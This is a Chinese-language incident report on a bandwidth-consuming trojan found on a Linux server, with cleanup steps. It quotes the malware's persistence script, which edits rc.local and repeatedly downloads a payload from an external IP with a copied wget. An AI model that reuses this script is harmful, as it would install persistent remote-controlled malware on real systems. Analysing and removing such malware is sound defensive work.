 现象描述
某服务器网络资源异常,感染该木马病毒的服务器会占用网络带宽，甚至影响网络业务正常应用。
h3
系统分析
针对日志服务器病毒事件排查情况：
在开机启动项/etc/rc.d/rc.local发现可疑的sh.sh脚本，进一步跟踪sh.sh脚本,这是一个检测病毒十分钟存活的脚本。
在root目录下发现存活检测脚本
[root@espctest /]# cd root/
[root@espctest root]# ls
anaconda-ks.cfg  conf.n       install.log.syslog  VMwareTools-9.4.10-2068191.tar.gz  wget
conf.m           install.log  sh.sh               vmware-tools-distrib
[root@espctest root]# more sh.sh
#!/bin/bash
#Welcome like-minded friends to come to exchange.
#We are a group of people who have a dream.
#                qun:10776622
#                2016-06-14
if [ "sh /etc/chongfu.sh &" = "$(cat /etc/rc.local | grep /etc/chongfu.sh | grep -v grep)" ]; then
    echo ""
else
    echo "sh /etc/chongfu.sh &" >> /etc/rc.local
fi
while [ 1 ]; do
    Centos_sshd_killn=$(ps aux | grep "/root/conf.m" | grep -v grep | wc -l)
    if [[ $Centos_sshd_killn -eq 0 ]]; then
        if [ ! -f "/root/conf.m" ]; then
            if [ -f "/usr/bin/wget" ]; then
                cp /usr/bin/wget .
                chmod +x wget
                #./wget -P . http://222.186.21.228:27/conf.m
                ./wget -P /root/  http://222.186.21.228:27/conf.m &> /dev/null
                chmod 755 /root/conf.m
                rm wget -rf
            else
                echo "No wget"
解决步骤：
1. 结束进程 ps aux | grep "conf.m" | grep -v grep | awk ‘{print $2}‘| xargs kill -9
2. 清除自动启动脚本 vim /etc/rc.local 去掉 sh /etc/chongfu.sh &
3. 清除 脚本 rm -rf /etc/chongfu.sh /tem/chongfu.sh
4. 修改登录密码 passwd
5. 重启。 reboot